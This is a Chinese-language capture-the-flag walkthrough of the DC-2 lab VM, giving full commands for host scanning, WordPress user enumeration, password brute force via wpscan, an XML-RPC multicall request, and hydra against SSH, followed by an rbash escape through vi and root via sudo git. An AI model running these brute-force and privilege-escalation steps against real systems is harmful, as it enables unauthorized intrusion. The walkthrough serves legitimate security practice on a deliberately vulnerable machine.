下载安装

DC-2

用Vmware打开

信息收集



存后活主机探测

nmap -sP 192.168.124.0/24



端口服务探测

nmap -A 192.168.124.155

nmap -sS 192.168.124.155 -p 1-65535



目录扫描

python3 dirsearch.py -u http://dc-2/-e* -i 200

或

dirb http://dc-2/

网站服务探测



访问网站,发现访问不了,改以下本地DNS。

Linux

vim 、/etc/hosts

windows

C:\Windows\System32\drivers\etc



顺利访问,发现wordpress框架(nmap扫描时也扫出来了),并发现flag1的提示。

提示用Cewl生成字典,登录,联想到前面扫描的有登陆界面。

漏洞发现



cewl通过爬行网站获取关键信息创建一个密码字典:

cewl http://dc-2/ -w dict.txt



利用wpscan工具扫描用户

wpscan --url http://dc-2 --enumerate u



发现三个用户,用wpscan爆破用户,成功发现两个用户可登录。

wpscan --url http://dc-2 -U user.txt -P dict.txt



或者利用WordPress的XMLRPC 爆破账号密码

参考连接:https://blog.csdn.net/weixin_34010566/article/details/87980717

手动将账号密码组合制作成如下POST请求包,通过burp发送

#!xml

<methodCall>

<methodName>system.multicall</methodName>

<params><param>

<value><array><data>

<value><struct>

<member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member>

<member><name>params</name><value><array><data>

//第一中密码组合

<value><string>admin</string></value>

<value><string>admin888</string></value>

</data></array></value></member>

</struct></value>

<value><struct>

<member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member>

<member><name>params</name><value><array><data>

//第二种密码组合

<value><string>guest</string></value>

<value><string>test</string></value>

</data></array></value></member>

</struct></value>

</data></array></value>

</param></params>

</methodCall>

将上面包含两个子调用的 XML 请求发送至 xmlrpc 服务端入口,若目标开启了 xmlrpc 服务会返回类似如下的信息:

#!xml

<?xml version="1.0" encoding="UTF-8"?>

<methodResponse>

<params>

<param>

<value>

<array><data>

//第一种密码组合正确

<value><array><data>

<value><array><data>

<value><struct>

<member><name>isAdmin</name><value><boolean>1</boolean></value></member>

<member><name>url</name><value><string>http://172.16.96.130/xampp/wordpress-4.3.1/</string></value></member>

<member><name>blogid</name><value><string>1</string></value></member>

<member><name>blogName</name><value><string>WordPress 4.3.1</string></value></member>

<member><name>xmlrpc</name><value><string>http://172.16.96.130/xampp/wordpress-4.3.1/xmlrpc.php</string></value></member>

</struct></value>

//第二种密码组合错误

</data></array></value>

</data></array></value>

<value><struct>

<member><name>faultCode</name><value><int>403</int></value></member>

<member><name>faultString</name><value><string>用户名或密码不正确。</string></value></member>

</struct></value>

</data></array>

</value>

</param>

</params>

</methodResponse>

复制代码

漏洞利用

登录网站后台



利用上面的用户登录后台。在jerry用户的pages里发现flag2,

提示如果我们不能利用WordPress,采取另一种方法。

想到之前扫出7744端口,尝试ssh连接。



用hydra爆破ssh,用之前生成的字典

hydra -l tom -P /dict.txt -t 4 -s 7744 ssh://192.168.124.155



登录ssh

爆出ssh用户名,密码,成功登录ssh.



发现flag3.txt,但是返回的是rbash

绕过rbash

参考连接:https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/





- 检查可用命令,操作符,shell,编程语言,发现Vi可用

vi



:set shell=/bin/sh



:shell

得到sh权限,查看环境变量,然后改变环境变量

export

export PATH=/usr/sbin:/usr/bin:/sbin:/bin



提示我们切换到jerry用户下,用钱买你收集到的密码登录,切换到~目录下,找到flag4

su jerry

adipiscing #jerry用户登录密码

cd ~

ls

查看flag4,提示git提权

提权



git提权



参考连接:https://gtfobins.github.io/gtfobins/git/



sudo -l #查看可以使用root权限无密码的命令,有git命令

sudo git -p –-help config #提权

在/root目录下找到最终flag。

8517

8517

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?